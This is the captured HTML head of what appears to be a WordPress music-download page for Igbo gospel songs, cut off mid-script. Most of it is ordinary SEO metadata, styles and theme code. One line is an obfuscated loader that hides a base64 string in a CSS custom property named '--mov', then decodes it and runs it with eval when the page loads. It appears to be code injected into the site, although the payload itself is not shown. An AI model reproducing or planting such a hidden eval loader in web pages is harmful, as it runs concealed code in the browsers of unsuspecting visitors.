

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/igbo-gospel-songs/
body_size: 27558
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Igbo Gospel Songs 2026: Download Latest Mp3 for Worship &amp; Praise</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1769305348" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Embrace the spirit of worship with 2026 Latest Igbo Gospel Songs available for download in Mp3 format. Elevate your praise experience today." />
	<link rel="canonical" href="https://highlifeng.com/igbo-gospel-songs/" />
	<link rel="next" href="https://highlifeng.com/igbo-gospel-songs/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Igbo Gospel Songs 2026: Download Latest Mp3 for Worship &amp; Praise" />
	<meta property="og:description" content="Embrace the spirit of worship with 2026 Latest Igbo Gospel Songs available for download in Mp3 format. Elevate your praise experience today." />
	<meta property="og:url" content="https://highlifeng.com/igbo-gospel-songs/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/igbo-gospel-songs/","url":"https://highlifeng.com/igbo-gospel-songs/","name":"Igbo Gospel Songs 2026: Download Latest Mp3 for Worship & Praise","isPartOf":{"@id":"https://highlifeng.com/#website"},"primaryImageOfPage":{"@id":"https://highlifeng.com/igbo-gospel-songs/#primaryimage"},"image":{"@id":"https://highlifeng.com/igbo-gospel-songs/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?fit=400%2C400&ssl=1","description":"Embrace the spirit of worship with 2026 Latest Igbo Gospel Songs available for download in Mp3 format. Elevate your praise experience today.","breadcrumb":{"@id":"https://highlifeng.com/igbo-gospel-songs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/igbo-gospel-songs/#primaryimage","url":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?fit=400%2C400&ssl=1","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/igbo-gospel-songs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highlifeng.com/"},{"@type":"ListItem","position":2,"name":"Igbo Gospel Music"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Igbo Gospel Music Category Feed" href="https://highlifeng.com/igbo-gospel-songs/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highlifeng.com/wp-json/wp/v2/categories/10038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="71d5cda5a6ac7bb2be787fbd-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7932e9a43e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="71d5cda5a6ac7bb2be787fbd-text/javascript"></script>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript">
